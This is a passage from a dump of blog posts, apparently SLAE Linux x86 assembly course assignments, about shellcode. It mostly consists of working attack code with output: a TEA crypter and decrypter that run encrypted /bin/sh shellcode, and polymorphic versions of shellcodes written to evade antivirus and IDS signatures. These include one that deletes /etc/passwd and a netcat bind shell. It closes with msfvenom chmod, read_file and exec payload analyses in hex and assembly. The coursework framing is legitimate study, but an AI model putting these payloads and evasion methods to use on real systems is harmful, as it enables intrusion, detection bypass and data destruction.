32, sum, y = data[0], z = data[1],	delta=0x9e3779b9;	sum = delta &lt;&lt; 5;	while (n-- &gt; 0) {	   	z -= (y &lt;&lt; 4) + (key[2]^y) + (sum^(y &gt;&gt; 5)) + key[3]; 	   	y -= (z &lt;&lt; 4) + (key[0]^z) + (sum^(z &gt;&gt; 5)) + key[1];	   	sum -= delta; 	}	data[0] = y; 	data[1] = z; }/* Character Array Functions */void codestr(char *datastr, char *keystr) {	int i = 0, datasize;	long *data = (long *)datastr;	long *key = (long *)keystr;	datasize = strlen(datastr) / sizeof(long);	datasize = 0 ? 1 : datasize;	while (i &lt; datasize) {		encode(data, key);		i += 2;		data = (long *)datastr + i;	}}void decodestr(char *datastr, char *keystr) {	int i = 0, datasize;	long *data = (long *)datastr;	long *key = (long *)keystr;	datasize = strlen(datastr) / sizeof(long);	datasize = 0 ? 1 : datasize;	while (i &lt; datasize) {		decode(data, key);		i += 2;		data = (long *)datastr + i;	}}int main() {	char shellcode[] = \	 \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80 ; //execve-stack		int last;	char *str, buff[512];	char key[16] =  iloveshellcodess ;		str = shellcode;	codestr(str, key);	printf( \Ciphered shellcode size: %d\n , strlen(str));	printf( \Ciphered shellcode:\n );	int j;	for (j=0;j&lt;strlen(str);j++)	{		printf( \\x%02x , (unsigned char)(int)str[j]);	}		return 0;}Let’s compile and run our TEA crypter: # gcc -fno-stack-protector -z execstack -o tea_crypter tea_crypter. c &amp;&amp; chmod u+x . /tea_crypter &amp;&amp; . /tea_crypterCiphered shellcode size: 25Ciphered shellcode:\x75\xac\xf4\x4c\x4f\x97\x9a\x0a\x92\xb5\x29\x5f\x9e\xa3\xa0\x53\xa7\xa9\xcd\x3c\x6f\x85\xee\x95\x80Now let’s decrypt and execute this shellcode (tea_decrypter. c): #include &lt;stdio. h&gt;#include &lt;string. h&gt;#include &lt;stdlib. h&gt;void decode(long *data, long *key) {	unsigned long n = 32, sum, y = data[0], z = data[1],	delta=0x9e3779b9;	sum = delta &lt;&lt; 5;	while (n-- &gt; 0) {	   	z -= (y &lt;&lt; 4) + (key[2]^y) + (sum^(y &gt;&gt; 5)) + key[3]; 	   	y -= (z &lt;&lt; 4) + (key[0]^z) + (sum^(z &gt;&gt; 5)) + key[1];	   	sum -= delta; 	}	data[0] = y; 	data[1] = z; }/* Character Array Functions */void decodestr(char *datastr, char *keystr) {	int i = 0, datasize;	long *data = (long *)datastr;	long *key = (long *)keystr;	datasize = strlen(datastr) / sizeof(long);	datasize = 0 ? 1 : datasize;	while (i &lt; datasize) {		decode(data, key);		i += 2;		data = (long *)datastr + i;	}}int main() {	char shellcode[] = \	 \x75\xac\xf4\x4c\x4f\x97\x9a\x0a\x92\xb5\x29\x5f\x9e\xa3\xa0\x53\xa7\xa9\xcd\x3c\x6f\x85\xee\x95\x80 ;		char buffer[512];	char key[16] =  iloveshellcodess ;		strcpy(buffer, shellcode);	decodestr(buffer, key);		printf( Decrypted shellcode:\n );	for (int i=0;i&lt;strlen(shellcode);i++)	{		printf( \\x%02x , (unsigned char)(int)shellcode[i]);	}	// we are executing the shellcode once it has been decrypted	printf( \nRunning shellcode. . . \n );	int (*ret)() = (int(*)())buffer;	ret();		return 0;}Then: # gcc -fno-stack-protector -z execstack -o tea_crypter tea_crypter. c &amp;&amp; chmod u+x . /tegcc -fno-stack-protector -z execstack -o tea_decrypter tea_decrypter. c &amp;&amp; chmod u+x . /tea_decrypter &amp;&amp; . /tea_decrypterDecrypted shellcode:\x75\xac\xf4\x4c\x4f\x97\x9a\x0a\x92\xb5\x29\x5f\x9e\xa3\xa0\x53\xa7\xa9\xcd\x3c\x6f\x85\xee\x95\x80Running shellcode. . . # iduid=0(root) gid=0(root) groups=0(root)# Perfect, so our shellcode has been well decrypted and executed. Remember that TEA has some weaknesses, you may use another algorithm if you need strong encryption (AES, RSA, Blowfish, Twofish, …).  Also avoid simple XOR encryption because the xoring key can be guessed thanks to a tool like xortool. So it was our last assignment for the exam of the http://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ course. Thanks again to Vivek and its team for their work. Hope to see you soon, Phackt "
    }, {
    "id": 16,
    "url": "https://phackt.com/slae-polymorphic-shellcodes",
    "title": "SLAE Assignment 6 - Polymorphic shellcodes",
    "body": "2017/04/29 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 6:: Our Goal:  Take up 3 shellcodes from Shell-Storm and create polymorphic versions    The polymorphic versions can not be larger than 150% of the original versions  Bonus points if shorter in length than original Hello everybody, So today we will create some polymorphic versions of existing shellcodes on the well-known site shell-storm. Polymorphic versions aims at defeating pattern matching by AV and IDS:  Replacing instructions with equivalent ones.  Add garbage instructions that will not change the shellcode functionality but create a mess for the AV analysis. VirusTotal gathers AV engines but i do not recommend to test your shellcode on it because it will be fingerprinted and may be added to their database, so your next NSA hack may fail, such a pity. jmp/call/pop execve shell:: Ok so for our first shellcode execve. nasm let’s have a look at a jmp/call/pop execve shellcode (52 bytes long): global _startsection . text_start:  jmp short hereme:  pop esi  mov edi,esi    xor eax,eax  push eax  mov edx,esp    push eax  add esp,3  lea esi,[esi +4]  xor eax,[esi]  push eax  xor eax,eax  xor eax,[edi]  push eax  mov ebx,esp   xor eax,eax  push eax  lea edi,[ebx]  push edi  mov ecx,esp  mov al,0xb  int 0x80here:  call me  path db  //bin/sh Let’s execute the shellcode: # . /compile. sh execve &amp;&amp; chmod u+x . /execve &amp;&amp; . /execve[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!# iduid=0(root) gid=0(root) groups=0(root)# The advantage of this shellcode is that the opcodes have been already thought to obfuscate a bit the shellcode behavior. If we add a second layer we can be barely sure that the shellcode will bypass the majority of the AVs.  A good idea here is to obfuscate the //bin/sh variable and to add some garbage opcodes and/or to mix them. So let’s have a look at our polymorphic shellcode execve_polymorphic. nasm: global _startsection . text_start:  jmp short hereme:  mov dword esi, [esp]  ; equivalent to mov the @ of our encoded //bin/sh into esi  pop edi         ; same @ in edi    push 0x1        ; mix a little bit the opcodes  pop eax  dec eax  push eax  mov edx,esp  xor ecx, ecx  mov cl, 0x7       ; //bin/sh is 7 bytes longdec1:              mov eax, [edi + ecx]  ; we are looping on our string  dec eax         ; decrement the value  mov [edi + ecx], eax  ; setting the right char into memory  dec cl  jns dec1        ; jump if not signed  xor eax, eax      ; here we go for setting the right argument for our execve syscall  push eax  add esp,3  lea esi,[esi+6]  xor eax,[esi-2]  push eax  xor eax,eax  xor eax,[edi]  push eax  mov ebx,esp   xor eax,eax  push eax  lea edi,[ebx]  push edi  mov ecx,esp  mov al,0xb       ; int execve(const char *filename, char *const argv[],char *const envp[]);  int 0x80here:  call me  path db 0x30,0x30,0x63,0x6a,0x6f,0x30,0x74,0x69 ; encoded //bin/sh string, we added 1 to each byteLet’s compile our polymorphic shellcode: # . /compile. sh execve_polymorphic[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!# objdump -d . /execve_polymorphic|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/ /'|sed 's/$/ /g' \xeb\x3a\x8b\x34\x24\x5f\x6a\x01\x58\x48\x50\x89\xe2\x31\xc9\xb1\x07\x8b\x04\x0f\x48\x89\x04\x0f\xfe\xc9\x79\xf5\x31\xc0\x50\x83\xc4\x03\x8d\x76\x06\x33\x46\xfe\x50\x31\xc0\x33\x07\x50\x89\xe3\x31\xc0\x50\x8d\x3b\x57\x89\xe1\xb0\x0b\xcd\x80\xe8\xc1\xff\xff\xff\x30\x30\x63\x6a\x6f\x30\x74\x69 Let’s run it into shellcode. c: # gcc -fno-stack-protector -z execstack -o shellcode shellcode. c &amp;&amp; . /shellcodeShellcode Length: 73# iduid=0(root) gid=0(root) groups=0(root)Our polymorphic shellcode is 73 bytes so we are under the 52 * 1. 5 = 78 bytes, perfect. unlink /etc/passwd shellcode:: For this second shellcode let’s have a look at a shellcode that aims at unlinking the critical /etc/passwd file.  A quick man 2 unlink provides this information: unlink() deletes a name from the filesystem. .  Great, but please don’t forget to backup your /etc/passwd file. Let’s compile and debug thanks to gdb: # gcc -fno-stack-protector -z execstack -o unlink unlink. c &amp;&amp; chmod u+x . /unlink &amp;&amp; . /unlinkShellcode Length: 35# ls -lrt /etc/passwd*-rw------- 1 0 root 3025 mars  1 21:47 /etc/passwd--rw-r--r-- 1 0 root 3073 avril 22 13:48 /etc/passwd. backupOk so we have our passwd backups but the /etc/passwd file has been deleted.  Let’s have a look to the shellcode (35 bytes long): # gdb -q unlinkReading symbols from unlink. . . (no debugging symbols found). . . done. gdb-peda$ print &amp;shell$1 = (&lt;data variable, no debug info&gt; *) 0x804a040 &lt;shell&gt;gdb-peda$ br *&amp;shellBreakpoint 1 at 0x804a040gdb-peda$ rStarting program: /root/Documents/pentest/certs/slae/exam/assignment6. 2/unlink Shellcode Length: 35[----------------------------------registers-----------------------------------]EAX: 0x804a040 --&gt; 0x315e11eb EBX: 0x0 ECX: 0x7fffffeb EDX: 0xb7faf870 --&gt; 0x0 ESI: 0x1 EDI: 0xb7fae000 --&gt; 0x1b2db0 EBP: 0xbffff238 --&gt; 0x0 ESP: 0xbffff21c --&gt; 0x8048479 (&lt;main+62&gt;: mov  eax,0x0)EIP: 0x804a040 --&gt; 0x315e11ebEFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------]  0x804a03a: add  BYTE PTR [eax],al  0x804a03c: add  BYTE PTR [eax],al  0x804a03e: add  BYTE PTR [eax],al=&gt; 0x804a040 &lt;shell&gt;: jmp  0x804a053 &lt;shell+19&gt; | 0x804a042 &lt;shell+2&gt;: pop  esi | 0x804a043 &lt;shell+3&gt;: xor  eax,eax | 0x804a045 &lt;shell+5&gt;: xor  ecx,ecx | 0x804a047 &lt;shell+7&gt;: xor  edx,edx |-&gt;  0x804a053 &lt;shell+19&gt;: call  0x804a042 &lt;shell+2&gt;    0x804a058 &lt;shell+24&gt;: das    0x804a059 &lt;shell+25&gt;: gs je 0x804a0bf    0x804a05c &lt;shell+28&gt;: das                                 JUMP is taken[------------------------------------stack-------------------------------------]0000| 0xbffff21c --&gt; 0x8048479 (&lt;main+62&gt;: mov  eax,0x0)0004| 0xbffff220 --&gt; 0x1 0008| 0xbffff224 --&gt; 0xbffff2e4 --&gt; 0xbffff480 ( /root/Documents/pentest/certs/slae/exam/assignment6. 2/unlink )0012| 0xbffff228 --&gt; 0xbffff2ec --&gt; 0xbffff4bd ( XDG_VTNR=2 )0016| 0xbffff22c --&gt; 0x804a040 --&gt; 0x315e11eb 0020| 0xbffff230 --&gt; 0xb7fae3dc --&gt; 0xb7faf1e0 --&gt; 0x0 0024| 0xbffff234 --&gt; 0xbffff250 --&gt; 0x1 0028| 0xbffff238 --&gt; 0x0 [------------------------------------------------------------------------------]Legend: code, data, rodata, valueBreakpoint 1, 0x0804a040 in shell ()gdb-peda$ x/17i $eip=&gt; 0x804a040 &lt;shell&gt;: jmp  0x804a053 &lt;shell+19&gt;  0x804a042 &lt;shell+2&gt;: pop  esi  0x804a043 &lt;shell+3&gt;: xor  eax,eax  0x804a045 &lt;shell+5&gt;: xor  ecx,ecx  0x804a047 &lt;shell+7&gt;: xor  edx,edx  0x804a049 &lt;shell+9&gt;: mov  al,0xa  0x804a04b &lt;shell+11&gt;: mov  ebx,esi  0x804a04d &lt;shell+13&gt;: int  0x80  0x804a04f &lt;shell+15&gt;: mov  al,0x1  0x804a051 &lt;shell+17&gt;: int  0x80  0x804a053 &lt;shell+19&gt;: call  0x804a042 &lt;shell+2&gt;  0x804a058 &lt;shell+24&gt;: das    0x804a059 &lt;shell+25&gt;: gs je 0x804a0bf  0x804a05c &lt;shell+28&gt;: das    0x804a05d &lt;shell+29&gt;: jo   0x804a0c0  0x804a05f &lt;shell+31&gt;: jae  0x804a0d4  0x804a061 &lt;shell+33&gt;: ja   0x804a0c7gdb-peda$So we can see a jmp/call/pop technique setting the string for the syscall 0xa (int unlink(const char *pathname);). Then a syscall to the exit function. Debugging just after the pop esi: gdb-peda$ x/s $esi0x804a058 &lt;shell+24&gt;:  /etc/passwd Let’s create our polymorphic shellcode: global _startsection . text_start:  jmp short hereme:  pop ebx     ; Directly pop the @ of /etc/passwd into ebx  xor ecx,ecx  mul ecx     ; This instruction will cause both EAX and EDX to become zero    mov cl,0x1  mov al,0xb  sub al,cl    ; Equivalent to mov al,0xa  int 0x80     ; int unlink(const char *pathname);    mov al,cl    ; Equivalent to mov al,0x1  int 0x80     ; void _exit(int status);  call mehere:  call me  path db  /etc/passwd Let’s run it: # touch /etc/passwd# . /compile. sh unlink_polymorphic &amp;&amp; . /unlink_polymorphic[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!# ls /etc/passwdls: impossible d'accéder à '/etc/passwd': Aucun fichier ou dossier de ce typeHere we go, our new polymorphic shellcode did the job and is 40 bytes long. netcat bin shellcode:: Here we go for our last shell-storm shellcode. We will use this shellcode which is calling netcat to bind a shell on port 13377. Let’s assembly, link and execute netcat_bind. nasm (64 bytes long): # . /compile. sh netcat_bind[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!# . /netcat_bind listening on [any] 13377 . . . Then from another shell: # nc 127. 0. 0. 1 13377iduid=0(root) gid=0(root) groups=0(root)Perfect, everything is working fine, so let’s mix up this opcodes in our netcat_bind_polymorphic. nasm: section . text  global _start_start: xor ecx,ecx mul ecx     ; mul technique to clear out EAX and EDX  jmp short arg1  ; jmp/call/pop techniquepoptag1:  pop edx     ; replace the push opcode  push eax push 0x68732f6e push 0x69622f65 push 0x76766c2d mov ecx,esp push eax push 0x636e2f2f push 0x2f2f2f2f push 0x6e69622f mov ebx, esp push eax push edx push ecx push ebx  mov edx,eax   ; replace the xor opcode mov ecx,esp mov al,11    ; execve syscall int 0x80arg1: call poptag1 string1 db  -vp13377 Let’s assembly, link, and execute: # . /compile. sh netcat_bind_polymorphic &amp;&amp; . /netcat_bind_polymorphic[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!listening on [any] 13377 . . . From another shell: # nc 127. 0. 0. 1 13377iduid=0(root) gid=0(root) groups=0(root)Perfect it works and our new shellcode is 68 bytes long. We saw in this article that we can create some polymorphic versions of well known shellcodes in order to bypass the known signatures of these shellcodes. Hope you enjoyed this post, see you soon for our last assignment. Bye, Phackt "
    }, {
    "id": 17,
    "url": "https://phackt.com/slae-msf-chmod",
    "title": "SLAE Assignment 5.3 - Msfvenom linux/x86/chmod shellcode Analysis",
    "body": "2017/04/26 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 5. 3:: Our Goal:  Take up at least 3 linux/x86 shellcodes using Msfpayload (now Msfvenom)    Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode  Present your analysis Hello everybody, Here we are for the last shellcode of the msfvenom serie. We will use this time the linux/x86/chmod shellcode and will analyse it thanks to GDB: # msfvenom -p linux/x86/chmod --payload-optionsOptions for payload/linux/x86/chmod:    Name: Linux Chmod    Module: payload/linux/x86/chmod    Platform: Linux    Arch: x86    Needs Admin: No    Total size: 36    Rank: NormalProvided by:  kris katterjohn &lt;katterjohn@gmail. com&gt;Basic options:Name Current     Setting   Required Description---- --------------- --------  -----------FILE /etc/shadow   yes     Filename to chmodMODE 0666       yes     File mode (octal)Description: Runs chmod on specified file with specified mode. . . Let’s generate the ELF: # msfvenom -p linux/x86/chmod FILE=/tmp/slae. txt -f elf -o chmod_slaeNo platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 38 bytesFinal size of elf file: 122 bytesSaved as: chmod_slae# ls -l /tmp/slae. txt -r--r--r-- 1 root root 0 avril 22 04:54 /tmp/slae. txt# chmod +x . /chmod_slae &amp;&amp; . /chmod_slae# ls -l /tmp/slae. txt -rw-rw-rw- 1 root root 0 avril 22 04:54 /tmp/slae. txtPerfect we see that our file /tmp/slae. txt has now the octal right 666 standing for rw-rw-rw-.  Let’s have a look in gdb: # readelf -h . /chmod_slae. . . Adresse du point d'entrée:  0x8048054 . . . # gdb -q . /chmod_slae Reading symbols from . /chmod_slae. . . (no debugging symbols found). . . done. gdb-peda$ br *0x8048054Breakpoint 1 at 0x8048054gdb-peda$ rungdb-peda$ disas $eip,+38Dump of assembler code from 0x8048054 to 0x804807a:=&gt; 0x08048054:	cdq    0x08048055:	push  0xf  0x08048057:	pop  eax  0x08048058:	push  edx  0x08048059:	call  0x804806c  0x0804805e:	das    0x0804805f:	je   0x80480ce  0x08048061:	jo   0x8048092  0x08048063:	jae  0x80480d1  0x08048065:	popa   0x08048066:	gs cs je 0x80480e2  0x0804806a:	je   0x804806c  0x0804806c:	pop  ebx  0x0804806d:	push  0x1b6  0x08048072:	pop  ecx  0x08048073:	int  0x80  0x08048075:	push  0x1  0x08048077:	pop  eax  0x08048078:	int  0x80End of assembler dump. Let’s add some breakpoints on interesting opcodes: gdb-peda$ br *0x0804806cBreakpoint 2 at 0x804806cgdb-peda$ br *0x08048073Breakpoint 3 at 0x8048073gdb-peda$ br *0x08048078Breakpoint 4 at 0x8048078gdb-peda$ cContinuing. [----------------------------------registers-----------------------------------]EAX: 0xf EBX: 0x0 ECX: 0x0 EDX: 0x0 ESI: 0x0 EDI: 0x0 EBP: 0x0 ESP: 0xbffff2c8 --&gt; 0x804805e ( /tmp/slae. txt )EIP: 0x804806c --&gt; 0x1b6685bEFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------]  0x8048065:	popa   0x8048066:	gs cs je 0x80480e2  0x804806a:	je   0x804806c=&gt; 0x804806c:	pop  ebx  0x804806d:	push  0x1b6  0x8048072:	pop  ecx  0x8048073:	int  0x80  0x8048075:	push  0x1[------------------------------------stack-------------------------------------]0000| 0xbffff2c8 --&gt; 0x804805e ( /tmp/slae. txt )0004| 0xbffff2cc --&gt; 0x0 0008| 0xbffff2d0 --&gt; 0x1 0012| 0xbffff2d4 --&gt; 0xbffff478 ( /root/Documents/pentest/certs/slae/exam/assignment5. 3/chmod_slae )0016| 0xbffff2d8 --&gt; 0x0 0020| 0xbffff2dc --&gt; 0xbffff4b9 ( XDG_VTNR=2 )0024| 0xbffff2e0 --&gt; 0xbffff4c4 ( XDG_SESSION_ID=2 )0028| 0xbffff2e4 --&gt; 0xbffff4d5 ( SSH_AGENT_PID=1067 )[------------------------------------------------------------------------------]Legend: code, data, rodata, valueNotice that we are using gdb-peda.  Thanks to the call technique the next instruction pop ebx will pop the address of the string /tmp/slae in the EBX register. So we will have: EAX: 0xf EBX: 0x804805e (/tmp/slae. txt) Finally if we stop at the address 0x8048073 just before our syscall: EAX: 0xf EBX: 0x804805e ( /tmp/slae. txt )ECX: 0x1b6 We will call int chmod(const char *pathname, mode_t mode);. The second argument 0x1b6 is 666 in octal: # printf  %o\n  0x1b6666Let’s go to the following breakpoint: EAX: 0x1 EBX: 0x804805e (/tmp/slae. txt) We will call void _exit(int status);, the exit status is not important in a shellcode execution context, so we won’t add an opcode to set EBX. Finally, our shellcode will change the permissions of our file: gdb-peda$ n[Inferior 1 (process 24785) exited with code 0136]Warning: not running or target is remoteSo we just finished our msfvenom shellcodes serie. Soon we will deal with polymorphic shellcodes and crypters. Hope you enjoyed this post. Phackt "
    }, {
    "id": 18,
    "url": "https://phackt.com/slae-msf-read_file-analysis",
    "title": "SLAE Assignment 5.2 - Msfvenom linux/x86/read_file shellcode Analysis",
    "body": "2017/04/25 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 5. 2:: Our Goal:  Take up at least 3 linux/x86 shellcodes using Msfpayload (now Msfvenom)    Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode  Present your analysis Hello everybody, Here we are for the second analysis of our msf shellcodes.  Let’s perform the analysis for the linux/x86/read_file shellcode: # msfvenom -p linux/x86/read_file --payload-optionsOptions for payload/linux/x86/read_file:    Name: Linux Read File   Module: payload/linux/x86/read_file  Platform: Linux    Arch: x86Needs Admin: No Total size: 62    Rank: NormalProvided by:  halBasic options:Name Current Setting Required Description---- --------------- -------- -----------FD  1        yes    The file descriptor to write output toPATH          yes    The file path to readDescription: Read up to 4096 bytes from the local file system and write it back  out to the specified file descriptor. . . Let’s examine the generated shellcode: # msfvenom -p linux/x86/read_file PATH=/etc/passwd -f raw | ndisasm -u -No platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 73 bytes00000000 EB36       jmp short 0x3800000002 B805000000    mov eax,0x500000007 5B        pop ebx00000008 31C9       xor ecx,ecx0000000A CD80       int 0x800000000C 89C3       mov ebx,eax0000000E B803000000    mov eax,0x300000013 89E7       mov edi,esp00000015 89F9       mov ecx,edi00000017 BA00100000    mov edx,0x10000000001C CD80       int 0x800000001E 89C2       mov edx,eax00000020 B804000000    mov eax,0x400000025 BB01000000    mov ebx,0x10000002A CD80       int 0x800000002C B801000000    mov eax,0x100000031 BB00000000    mov ebx,0x000000036 CD80       int 0x8000000038 E8C5FFFFFF    call dword 0x20000003D 2F        das0000003E 657463      gs jz 0xa400000041 2F        das00000042 7061       jo 0xa500000044 7373       jnc 0xb900000046 7764       ja 0xac00000048 00        db 0x00So let’s comment our shellcode instructions:   jmp short 0x38 ; jmp/call/pop technique  mov eax,0x5   ; int open(const char *pathname, int flags);  pop ebx     ; pop the @ of the string starting at 0x3D  xor ecx,ecx   ; clears out ecx  int 0x80    ; open syscall  mov ebx,eax   ; file descriptor result of the open syscall  mov eax,0x3   ; ssize_t read(int fd, void *buf, size_t count);  mov edi,esp   ;   mov ecx,edi   ; pointer to a valid stack address  mov edx,0x1000 ; size of buffer that will be read and buffered to the stack  int 0x80    ; read syscall  mov edx,eax   ; result of read and third argument of write function  mov eax,0x4   ; ssize_t write(int fd, const void *buf, size_t count);  mov ebx,0x1   ; standard output / ebx is still pointing to the buffer on stack  int 0x80    ; write syscall  mov eax,0x1   ; void _exit(int status);  mov ebx,0x0   ; 0 everything is OK  int 0x80    ; exit syscall  call dword 0x2 ; pushing the @ of the following bytes (/etc/passwd) on the stack  das  gs jz 0xa4     das  jo 0xa5  jnc 0xb9  ja 0xac  db 0x00     ; null byte ending stringThe jmp/call/pop technique will set the address of the following string in EBX: # echo -e \\x2F\\x65\\x74\\x63\\x2F\\x70\\x61\\x73\\x73\\x77\\x64/etc/passwdOnce again you can generate a shellcode (quite more complex) without null bytes with the following command: # msfvenom -p linux/x86/read_file PATH=/etc/passwd -f raw -b \x00 | ndisasm -u -No platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadFound 10 compatible encodersAttempting to encode payload with 1 iterations of x86/shikata_ga_naix86/shikata_ga_nai succeeded with size 100 (iteration=0)x86/shikata_ga_nai chosen with final size 100Payload size: 100 bytes00000000 BAF7BD341A    mov edx,0x1a34bdf700000005 DBDF       fcmovnu st700000007 D97424F4     fnstenv [esp-0xc]0000000B 5E        pop esi0000000C 29C9       sub ecx,ecx0000000E B113       mov cl,0x1300000010 83EEFC      sub esi,byte -0x400000013 31560F      xor [esi+0xf],edx00000016 0356F8      add edx,[esi-0x8]00000019 5F        pop edi0000001A C1        db 0xc10000001B F1        int10000001C 3018       xor [eax],bl0000001E 2F        das0000001F 06        push es00000020 3C58       cmp al,0x5800000022 6B37F5      imul esi,[edi],byte -0xb00000025 95        xchg eax,ebp00000026 0BBEC69E0FC1   or edi,[esi-0x3ef0613a]0000002C C8DE8626     enter 0x86de,0x2600000030 41        inc ecx00000031 27        daa00000032 22A841D85364   and ch,[eax+0x6453d841]00000038 E151       loope 0x8b0000003A 91        xchg eax,ecx0000003B CE        into0000003C E561       in eax,0x610000003E 16        push ss0000003F 2F        das00000040 5E        pop esi00000041 60        pushad00000042 16        push ss00000043 2F        das00000044 A0AE9697A1    mov al,[0xa19796ae]00000049 3097E71A3097   xor [edi-0x68cfe519],dl0000004F E75C       out 0x5c,eax00000051 FC        cld00000052 17        pop ss00000053 0F9901      setns [ecx]00000056 E82F0E9B63    call dword 0x639b0e8a0000005B B37F       mov bl,0x7f0000005D 13ED       adc ebp,ebp0000005F 40        inc eax00000060 0CA4       or al,0xa400000062 89        db 0x8900000063 A6        cmpsbWe can see, through the analysis of all of these shellcodes, the power of msfvenom while dynamically generating shellcodes. Hope you enjoyed this post, see you soon for the second msf shellcode analysis. Phackt "
    }, {
    "id": 19,
    "url": "https://phackt.com/slae-msf-exec-analysis",
    "title": "SLAE Assignment 5.1 - Msfvenom linux/x86/exec shellcode analysis",
    "body": "2017/04/24 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 5. 1:: Our Goal:  Take up at least 3 linux/x86 shellcodes using Msfpayload (now Msfvenom)    Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode  Present your analysis Hello everybody, Here we are for the analysis of three Msfvenom shellcodes for the platform linux/x86. Let’s start with the linux/x86/exec shellcode with the command /bin/sh: # msfvenom -p linux/x86/exec CMD=/bin/sh -f cNo platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 43 bytesFinal size of c file: 205 bytesunsigned char buf[] =  \x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68  \x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x08\x00\x00\x00\x2f  \x62\x69\x6e\x2f\x73\x68\x00\x57\x53\x89\xe1\xcd\x80 ;Let’s disassemble the shellcode: # msfvenom -p linux/x86/exec CMD=/bin/sh -f raw | ndisasm -u -No platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 43 bytes00000000 6A0B    push byte +0xb00000002 58     pop eax00000003 99     cdq00000004 52     push edx00000005 66682D63  push word 0x632d00000009 89E7    mov edi,esp0000000B 682F736800 push dword 0x68732f00000010 682F62696E push dword 0x6e69622f00000015 89E3    mov ebx,esp00000017 52     push edx00000018 E808000000 call dword 0x250000001D 2F     das0000001E 62696E   bound ebp,[ecx+0x6e]00000021 2F     das00000022 7368    jnc 0x8c00000024 005753   add [edi+0x53],dl00000027 89E1    mov ecx,esp00000029 CD80    int 0x80Let’s have a look with libemu: # msfvenom -p linux/x86/exec CMD=/bin/sh -f raw | sctest -vvv -S -s 10000 -G exec_sh. dot &amp;&amp; dot exec_sh. dot -Tpng -o exec_sh. png Clearly we can see that we will make an execve syscall: #define __NR_execve 11. int execve(const char *filename, char *const argv[], char *const envp[]);So let’s comment our shellcode instructions:   push byte +0xb     ; syscall execve 12  pop eax         ; syscall number in eax  cdq           ; clears out edx thanks to eax sign extension  push edx        ; push 0 or null byte to end the following string  push word 0x632d    ;  -c   mov edi,esp       ; edi stores the @ of  -c   push dword 0x68732f   ;  /sh   push dword 0x6e69622f  ;  /bin   mov ebx,esp       ; ebx is the first arg of execve  /bin/sh   push edx        ; null byte  call dword 0x25     ; push the address of the following string on the stack (and jmp to push edi)  das           ; the following instructions are meaningless because the bytes are corresponding  bound ebp,[ecx+0x6e]  ; to the string  /bin/sh -c /bin/sh  for argv[]  das  jnc 0x8c  add [edi+0x53],dl  mov ecx,esp       ; setting @ for argv  int 0x80        ; syscallIn order to explain the meaningless intructions after the call instruction: # echo -ne \\x2F\\x62\\x69\\x6E\\x2F\\x73\\x68/bin/sh# echo -ne \\x57\\x53 | ndisasm -u -00000000 57        push edi00000001 53        push ebxEDI points to the string “-c”, EBX points to the string “/bin/sh”. So finally argv[] will have the following arguments:  argv[0]: address of “/bin/sh” argv[1]: address of “-c” argv[2]: address of “/bin/sh”It can be confirm thanks to libemu: # msfvenom -p linux/x86/exec CMD=/bin/sh -f raw | sctest -vvv -S -s 10000. . . int execve (   const char * dateiname = 0x00416fc0 =&gt;      =  /bin/sh ;   const char * argv[] = [      = 0x00416fb0 =&gt;        = 0x00416fc0 =&gt;          =  /bin/sh ;      = 0x00416fb4 =&gt;        = 0x00416fc8 =&gt;          =  -c ;      = 0x00416fb8 =&gt;        = 0x0041701d =&gt;          =  /bin/sh ;      = 0x00000000 =&gt;       none;   ];   const char * envp[] = 0x00000000 =&gt;     none;) = 0;. . . However we can can see some null bytes in our shellcode. Let’s have a look to a shellcode without null bytes: # msfvenom -p linux/x86/exec CMD=/bin/sh -f raw -b \x00 | ndisasm -u -No platform was selected, choosing Msf::Module::Platform::Linux from the payloadNo Arch selected, selecting Arch: x86 from the payloadFound 10 compatible encodersAttempting to encode payload with 1 iterations of x86/shikata_ga_naix86/shikata_ga_nai succeeded with size 70 (iteration=0)x86/shikata_ga_nai chosen with final size 70Payload size: 70 bytes00000000 DDC5       ffree st500000002 D97424F4     fnstenv [esp-0xc]00000006 58        pop eax00000007 BE2E1FB4CF    mov esi,0xcfb41f2e0000000C 33C9       xor ecx,ecx0000000E B10B       mov cl,0xb00000010 31701A      xor [eax+0x1a],esi00000013 03701A      add esi,[eax+0x1a]00000016 83C004      add eax,byte +0x400000019 E2DB       loop 0xfffffff60000001B 75BF       jnz 0xffffffdc0000001D 97        xchg 